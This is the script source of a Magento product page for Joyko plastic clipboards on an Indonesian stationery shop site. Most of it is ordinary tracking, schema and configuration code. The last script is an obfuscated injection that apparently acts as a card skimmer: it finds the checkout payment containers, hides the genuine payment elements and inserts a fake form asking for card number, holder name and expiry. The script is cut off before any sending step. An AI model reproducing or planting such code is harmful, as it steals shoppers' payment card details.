<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 26,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127166571-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":26,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-QPN9NN6CL0"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-clipboard"],"content_category":"","content_name":"ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66","content_type":"product","contents":[{"id":"JK-Group-clipboard","quantity":1}],"currency":"IDR","value":8100}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoatk.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoatk.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoatk.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoatk.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoatk.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoatk.id\/joyko-clipboards.html","name":"ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66","description":"nama_produk: ClipBoard Papan Plastik Alas Menulis mobile di sekolah dan pabrik # google_product_category: Perlengkapan Kantor &gt; Penanganan Kertas &gt; Papan Alas Tulis # google_product_category_id: 6178 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: ClipBoard Papan Plastik Alas Menulis mobile di sekolah dan pabrik","image":["https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8100,"url":"https:\/\/www.tokoatk.id\/joyko-clipboards.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-clipboard","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-clipboard","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clip Board CLB-61 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan","description":"nama_produk: Joyko Clip Board CLB-61 # google_product_category: Perlengkapan Kantor > Penanganan Kertas > Papan Alas Tulis # google_product_category_id: 6178 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clip Board CLB-61 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-clip-board-clb-61.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clip-board-clb-61-sku-jk-clb61_0yhpadnw9yay7c1x.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clip Board CLB-63 (F4,6 Colors) Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan","description":"nama_produk: Joyko Clip Board CLB-63 (F4,6 Colors) # google_product_category: Perlengkapan Kantor > Penanganan Kertas > Papan Alas Tulis # google_product_category_id: 6178 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clip Board CLB-63 (F4,6 Colors) harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-clip-board-clb-63-f4-6-colors.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clip-board-clb-63-f46-colors-sku-jk-clb63_cltvwwgoywgncc5r.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clip Board CLB-64 (F4) Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan","description":"nama_produk: Joyko Clip Board CLB-64 (F4) # google_product_category: Perlengkapan Kantor > Penanganan Kertas > Papan Alas Tulis # google_product_category_id: 6178 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clip Board CLB-64 (F4) harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-clip-board-clb-64-f4.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clip-board-clb-64-f4-sku-jk-clb64_9fstctwuvvnrwjrz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clip Board CLB-65 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan","description":"nama_produk: Joyko Clip Board CLB-65 # google_product_category: Perlengkapan Kantor > Penanganan Kertas > Papan Alas Tulis # google_product_category_id: 6178 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clip Board CLB-65 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-clip-board-clb-65.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clip-board-clb-65-sku-jk-clb65_o4rjyupa8dyixh9i.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clip Board CLB-66 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan","description":"nama_produk: Joyko Clip Board CLB-66 # google_product_category: Perlengkapan Kantor > Penanganan Kertas > Papan Alas Tulis # google_product_category_id: 6178 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clip Board CLB-66 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-clip-board-clb-66.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clip-board-clb-sku-jk-clb61-jk-clb63-jk-clb66_nkcjs7w4kfjnlyil.jpg"}],"category":"Clipboard Plastik"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoatk.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatk.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatk.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoatk.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoatk.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoatk.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoatk.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoatk.id\/","minicartMaxItemsVisible":5,"websiteId":"26","maxItemsToDisplay":10,"storeId":"26","storeGroupId":"26","customerLoginUrl":"https:\/\/www.tokoatk.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoatk.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768877116}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else 